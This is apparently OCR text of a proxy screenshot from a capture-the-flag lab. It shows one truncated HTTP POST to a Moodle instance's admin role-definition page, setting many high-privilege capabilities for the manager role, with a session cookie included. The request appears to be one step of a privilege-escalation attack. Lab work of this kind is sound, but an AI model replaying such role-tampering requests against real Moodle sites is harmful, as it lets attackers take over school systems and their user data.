 1 POST /moodle/admin/roles/define.php?action=edit&roleid=1 HTTP/1.1
2 Host: moodle.schooled.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://moodle.schooled.htb/moodle/admin/roles/define.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 39828
10 Connection: close
11 Cookie: MoodleSession=6eg1tv9nbifmj4jao5rvsns0sq
12 Upgrade-Insecure-Requests: 1
13
14 sesskey=htGCCHIcyc&return=define&resettype=none&shortname=manager&name=&description=&archetype=manager&contextlevel10=0&contextlevel10=1&contextlevel30=0
&contextlevel40=0&contextlevel40=1&contextlevel50=0&contextlevel50=1&contextlevel70=0&contextlevel80=0&allowassign%5B%5D=&allowassign%5B%5D=1&
allowassign%5B%5D=2&allowassign%5B%5D=3&allowassign%5B%5D=4&allowassign%5B%5D=5&allowoverride%5B%5D=&allowoverride%5B%5D=1&allowoverride%5B%5D=2&
allowoverride%5B%5D=3&allowoverride%5B%5D=4&allowoverride%5B%5D=5&allowoverride%5B%5D=6&allowoverride%5B%5D=7&allowoverride%5B%5D=8&allowswitch%5B%5D=&
allowswitch%5B%5D=3&allowswitch%5B%5D=4&allowswitch%5B%5D=5&allowswitch%5B%5D=6&allowview%5B%5D=&allowview%5B%5D=1&allowview%5B%5D=2&allowview%5B%5D=3&
allowview%5B%5D=4&allowview%5B%5D=5&allowview%5B%5D=6&allowview%5B%5D=7&allowview%5B%5D=8&block%2Fadmin_bookmarks%3Amyaddinstance=0&
block%2Fbadges%3Amyaddinstance=0&block%2Fcalendar_month%3Amyaddinstance=0&block%2Fcalendar_upcoming%3Amyaddinstance=0&block%2Fcomments%3Amyaddinstance=0&
block%2Fcourse_list%3Amyaddinstance=0&block%2Fglobalsearch%3Amyaddinstance=0&block%2Fglossary_random%3Amyaddinstance=0&block%2Fhtml%3Amyaddinstance=0&
block%2Flp%3Aaddinstance=0&block%2Flp%3Aaddinstance=1&block%2Flp%3Amyaddinstance=0&block%2Fmentees%3Amyaddinstance=0&block%2Fmnet_hosts%3Amyaddinstance=0
&block%2Fmyoverview%3Amyaddinstance=0&block%2Fmyprofile%3Amyaddinstance=0&block%2Fnavigation%3Amyaddinstance=0&block%2Fnews_items%3Amyaddinstance=0&
block%2Fonline_users%3Amyaddinstance=0&block%2Fprivate_files%3Amyaddinstance=0&block%2Frecentlyaccessedcourses%3Amyaddinstance=0&
block%2Frecentlyaccesseditems%3Amyaddinstance=0&block%2Frss_client%3Amyaddinstance=0&block%2Fsettings%3Amyaddinstance=0&
block%2Fstarredcourses%3Amyaddinstance=0&block%2Ftags%3Amyaddinstance=0&block%2Ftimeline%3Amyaddinstance=0&enrol%2Fcategory%3Asynchronised=0&
message%2Fairnotifier%3Amanagedevice=0&moodle%2Fanalytics%3Alistowninsights=0&moodle%2Fanalytics%3Amanagemodels=0&moodle%2Fanalytics%3Amanagemodels=1&
moodle%2Fbadges%3Amanageglobalsettings=0&moodle%2Fbadges%3Amanageglobalsettings=1&moodle%2Fblog%3Acreate=0&moodle%2Fblog%3Acreate=1&
moodle%2Fblog%3Amanageentries=0&moodle%2Fblog%3Amanageentries=1&moodle%2Fblog%3Amanageexternal=0&moodle%2Fblog%3Amanageexternal=1&moodle%2Fblog%3Asearch=
0&moodle%2Fblog%3Asearch=1&moodle%2Fblog%3Aview=0&moodle%2Fblog%3Aview=1&moodle%2Fblog%3Aviewdrafts=0&moodle%2Fblog%3Aviewdrafts=1&
moodle%2Fcourse%3Aconfigurecustomfields=0&moodle%2Fcourse%3Arecommendactivity=0&moodle%2Fcourse%3Arecommendactivity=1&moodle%2Fgrade%3Amanagesharedforms=
0&moodle%2Fgrade%3Amanagesharedforms=1&moodle%2Fgrade%3Asharegradingforms=0&moodle%2Fgrade%3Asharegradingforms=1&moodle%2Fmy%3Aconfigsyspages=0&
moodle%2Fmy%3Aconfigsyspages=1&moodle%2Fmy%3Amanageblocks=0&moodle%2Fportfolio%3Aexport=0&moodle%2Fquestion%3Aconfig=0&moodle%2Fquestion%3Aconfig=1&
moodle%2Frestore%3Acreateuser=0&moodle%2Frestore%3Acreateuser=1&moodle%2Frole%3Amanage=0&moodle%2Frole%3Amanage=1&moodle%2Fsearch%3Aquery=0&
moodle%2Fsearch%3Aquery=1&moodle%2Fsite%3Aconfig=0&moodle%2Fsite%3Aconfigview=0&moodle%2Fsite%3Aconfigview=1&moodle%2Fsite%3Adeleteanymessage=0&
moodle%2Fsite%3Adeleteanymessage=1&moodle%2Fsite%3Adeleteownmessage=0&moodle%2Fsite%3Adoclinks=0&moodle%2Fsite%3Adoclinks=1&moodle%2Fsite%3Aforcelanguage
=0&moodle%2Fsite%3Amaintenanceaccess=0&moodle%2Fsite%3Amanageallmessaging=0&moodle%2Fsite%3Amanageallmessaging=1&moodle%2Fsite%3Amessageanyuser=0&
0 matches \n Pretty